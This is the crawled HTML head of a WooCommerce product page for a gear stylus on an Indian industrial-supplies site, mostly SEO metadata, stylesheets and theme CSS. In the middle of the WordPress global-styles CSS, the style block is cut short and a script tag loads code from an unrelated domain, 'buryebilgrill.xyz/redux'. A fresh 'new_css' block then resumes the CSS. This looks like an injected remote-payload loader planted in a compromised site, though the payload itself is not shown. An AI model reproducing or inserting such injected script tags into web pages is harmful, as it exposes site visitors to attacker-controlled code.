

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indoservices.net/product/8-0-29-2-ntn/
body_size: 19863
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<!--[if IE 9 ]><html class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html class="no-js"> <!--<![endif]-->
    <head>
        <meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1.0">
		        <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://indoservices.net/xmlrpc.php">        
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>8.0-29-2 NTN - Indo Services</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://indoservices.net/product/8-0-29-2-ntn/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="8.0-29-2 NTN - Indo Services" />
<meta property="og:url" content="https://indoservices.net/product/8-0-29-2-ntn/" />
<meta property="og:site_name" content="Indo Services" />
<meta property="og:updated_time" content="2019-04-15T11:36:02+00:00" />
<meta property="product:brand" content="Unthread Styli Type N" />
<meta property="product:price:amount" content="6806.25" />
<meta property="product:price:currency" content="INR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="8.0-29-2 NTN - Indo Services" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#8377;6,806" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://indoservices.net/#organization","name":"Indo Services"},{"@type":"WebSite","@id":"https://indoservices.net/#website","url":"https://indoservices.net","name":"Indo Services","publisher":{"@id":"https://indoservices.net/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://indoservices.net/wp-content/uploads/2018/12/Styli-type-n.jpg","url":"https://indoservices.net/wp-content/uploads/2018/12/Styli-type-n.jpg","width":"230","height":"135","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://indoservices.net/product/8-0-29-2-ntn/#webpage","url":"https://indoservices.net/product/8-0-29-2-ntn/","name":"8.0-29-2 NTN - Indo Services","datePublished":"2019-02-15T13:50:04+00:00","dateModified":"2019-04-15T11:36:02+00:00","isPartOf":{"@id":"https://indoservices.net/#website"},"primaryImageOfPage":{"@id":"https://indoservices.net/wp-content/uploads/2018/12/Styli-type-n.jpg"},"inLanguage":"en-US"},{"@type":"Product","brand":{"@type":"Brand","name":"Unthread Styli Type N"},"name":"8.0-29-2 NTN - Indo Services","category":"Gear Styli &gt; Unthread Styli Type N","mainEntityOfPage":{"@id":"https://indoservices.net/product/8-0-29-2-ntn/#webpage"},"image":[{"@type":"ImageObject","url":"https://indoservices.net/wp-content/uploads/2018/12/Styli-type-n.jpg","height":"135","width":"230"}],"offers":{"@type":"Offer","price":"6806","priceCurrency":"INR","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://indoservices.net/product/8-0-29-2-ntn/","seller":{"@type":"Organization","@id":"https://indoservices.net/","name":"Indo Services","url":"https://indoservices.net","logo":""}},"@id":"https://indoservices.net/product/8-0-29-2-ntn/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Indo Services &raquo; Feed" href="https://indoservices.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indo Services &raquo; Comments Feed" href="https://indoservices.net/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/indoservices.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://indoservices.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://indoservices.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://indoservices.net/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='cg_toolkit_styles-css' href='https://indoservices.net/wp-content/plugins/commercegurus-toolkit/css/cg_toolkit.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://indoservices.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://indoservices.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://indoservices.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://indoservices.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://indoservices.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.8.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://indoservices.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.8.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://indoservices.net/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.28' type='text/css' media='all' />
<style id='hfe-style-inline-css' type='text/css'>

		.force-stretched-header {
			width: 100vw;
			position: relative;
			margin-left: -50vw;
			left: 50%;
		}footer#colophon {
				display: none;
			}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://indoservices.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://indoservices.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://indoservices.net/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-76699-css' href='https://indoservices.net/wp-content/uploads/elementor/css/post-76699.css?ver=1656879845' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://indoservices.net/wp-content/uploads/elementor/css/global.css?ver=1656879848' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-77040-css' href='https://indoservices.net/wp-content/uploads/elementor/css/post-77040.css?ver=1656879846' type='text/css' media='all' />
<link rel='stylesheet' id='cg-style-css' href='https://indoservices.net/wp-content/themes/factory-child/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://indoservices.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://indoservices.net/wp-content/themes/factory/css/ionicons.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://indoservices.net/wp-content/themes/factory/css/animate.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://indoservices.net/wp-content/themes/factory/inc/core/bootstrap/dist/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cg-commercegurus-css' href='https://indoservices.net/wp-content/themes/factory/css/commercegurus.css?ver=6.2.8' type='text/css' media='all' />
<style id='cg-commercegurus-inline-css' type='text/css'>

            .cg-hero-bg {
                background-image: url( https://indoservices.net/wp-content/uploads/2018/12/Styli-type-n.jpg );
            }
        
</style>
<link rel='stylesheet' id='cg-responsive-css' href='https://indoservices.net/wp-content/themes/factory/css/responsive.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cg-cssskin-css' href='https://indoservices.net/wp-content/themes/factory/css/skins/blue.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wqpmb-style-css' href='https://indoservices.net/wp-content/plugins/wc-quantity-plus-minus-button/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-universal-pro-css' href='https://indoservices.net/wp-content/plugins/woo-product-table-pro/assets/css/universal-pro.css?ver=8.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-fontello-css' href='https://indoservices.net/wp-content/plugins/woo-product-table/assets/fontello/css/wptfontelo.css?ver=3.4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-universal-css' href='https://indoservices.net/wp-content/plugins/woo-product-table/assets/css/universal.css?ver=3.4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://indoservices.net/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://indoservices.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://indoservices.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:400,300&#038;subset=greek-ext&#038;display=swap&#038;ver=1635577589" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:400,300&#038;subset=greek-ext&#038;display=swap&#038;ver=1635577589" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:400,300&#038;subset=greek-ext&#038;display=swap&#038;ver=1635577589" /></noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource+Sans+Pro%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://indoservices.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://indoservices.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://indoservices.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://indoservices.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://indoservices.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://indoservices.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.5' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/indoservices.net\/elementor-76726\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indoservices.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://indoservices.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://indoservices.net/wp-content/themes/factory/js/src/cond/owl.carousel.min.js?ver=6.2.8' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://indoservices.net/wp-content/themes/factory/js/src/cond/modernizr.js?ver=6.2.8' id='factorycommercegurus_modernizr_custom-js'></script>
<script type='text/javascript' src='https://indoservices.net/wp-content/themes/factory/js/src/cond/scrollfix.js?ver=6.2.8' id='factorycommercegurus_scrollfix-js'></script>
<link rel="https://api.w.org/" href="https://indoservices.net/wp-json/" /><link rel="alternate" type="application/json" href="https://indoservices.net/wp-json/wp/v2/product/71370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indoservices.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://indoservices.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://indoservices.net/?p=71370' />
<link rel="alternate" type="application/json+oembed" href="https://indoservices.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findoservices.net%2Fproduct%2F8-0-29-2-ntn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://indoservices.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findoservices.net%2Fproduct%2F8-0-29-2-ntn%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" /><meta name="generator" content="Site Kit by Google 1.125.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.3; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://indoservices.net/wp-content/uploads/2020/06/Favicon-Indo-Services.png" sizes="32x32" />
<link rel="icon" href="https://indoservices.net/wp-content/uploads/2020/06/Favicon-Indo-Services.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://indoservices.net/wp-content/uploads/2020/06/Favicon-Indo-Services.png" />
<meta name="msapplication-TileImage" content="https://indoservices.net/wp-content/uploads/2020/06/Favicon-Indo-Services.png" />

	<style type="text/css">

		
			.cg-announcements 
			{
				background-color: #434752;
			}

			
			.cg-announcements,
			.cg-announcements a,
			.cg-announcements a:hover

			{
				color: #ffffff;
			}

			
			.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover, 
			.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover 
			{
				color: #333333;
			}
		
					.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li:hover > a,
			.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li:hover > a,
			.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li > a:hover,
			.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li > a:hover,
			.menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu li a:hover,
			.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children > a:hover:after {
				background-color: #017aff; 
				border-color: #017aff;
			}

		
					body {
				background-color: #f8f8f8; 
			}

		
		
		
		
			
		
					#main-wrapper, 
			body.boxed #main-wrapper,
			#cg-page-wrap,
			.page-container {
				background-color: #ffffff; 
			}
		
		
			#top,
			.cg-primary-menu .menu > li > a:before,
			.new.menu-item a:after, 
			.cg-primary-menu-below-wrapper .menu > li.current_page_item > a,
			.cg-primary-menu-below-wrapper .menu > li.current-menu-ancestor > a,
			.cg-primary-menu-below-wrapper .menu > li.current_page_parent > a,
			.bttn:before, .cg-product-cta .button:before, 
			.slider .cg-product-cta .button:before, 
			.widget_shopping_cart_content p.buttons a.button:before,
			.faqs-reviews .accordionButton .icon-plus:before, 
			.content-area ul.bullets li:before,
			.container .mejs-controls .mejs-time-rail .mejs-time-current,
			.wpb_toggle:before, h4.wpb_toggle:before,
			#filters button.is-checked,
			.first-footer ul.list li:before,
			.tipr_content,
			.navbar-toggle .icon-bar,
			#calendar_wrap caption,
			.subfooter #mc_signup_submit,
			.container .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active,
			.page-numbers li span.current,
			.page-numbers li a:hover,
			.product-category-description,
			.nav-slit h3,
			.cg-folio-thumb,
			.cg-folio-button,
			.cg-extra-product-options li a:after,
			.post-tags a:hover, 
			body.single-post.has-featured-image .header-wrapper .entry-meta time,
			#respond input#submit,
			#respond input#submit:hover,
			.content-area footer.entry-meta a:after,
			body .flex-direction-nav a,
			body.single-post .content-area footer.entry-meta a:after,
			.content-area .medium-blog footer.entry-meta a:after,
			.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover:after,
			.container #mc_signup_submit,
			.cg-overlay-feature .cg-copy span.subtitle strong,
			.cg-overlay-slideup:hover .cg-copy,
			.container .mc4wp-form input[type="submit"],
			.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
			.wpcf7 input.wpcf7-submit,
			.double-bounce1, .double-bounce2,
			.entry-content a.more-link:before,
			.woocommerce a.button.alt,
